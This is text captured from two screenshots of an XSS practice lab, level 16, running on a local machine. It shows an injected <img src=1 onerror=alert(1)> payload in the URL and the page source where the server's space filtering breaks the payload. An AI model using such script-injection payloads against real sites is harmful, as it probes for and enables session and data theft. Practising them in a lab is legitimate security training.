 1.
不安全 | 192.168.23.128/xss/level16.php?keyword=<img%20src=1%20onerror=alert(1)>
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
欢迎来到level16
16
16/19
APERTURE
payload的长度:38
2.
不安全 | view-source:192.168.23.128/xss/level16.php?keyword=<img%20src=1
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live
自动换行
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level17.php?arg01=a&arg02=b";
9 }
10 </script>
11 <title>欢迎来到level16</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level16</h1>
15 <center><img&nbsp;src=1&nbsp;onerror=alert(1)></center><center><img src=level16.png></center>
16 <h3 align=center>payload的长度:38</h3></body>
17 </html>
18
19